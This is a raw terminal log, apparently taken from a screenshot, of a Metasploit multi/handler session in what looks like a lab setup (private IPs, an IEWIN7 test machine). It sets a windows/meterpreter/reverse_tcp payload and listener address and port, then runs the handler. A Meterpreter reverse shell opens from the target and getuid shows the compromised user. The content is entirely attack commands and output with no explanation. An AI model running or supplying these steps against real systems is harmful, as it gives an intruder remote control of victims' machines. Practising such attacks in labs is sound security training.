 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.9
lhost => 192.168.1.9
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (175174 bytes) to 192.168.1.66
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.66:1040) at
2021-01-09 02:28:26 -0500
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter >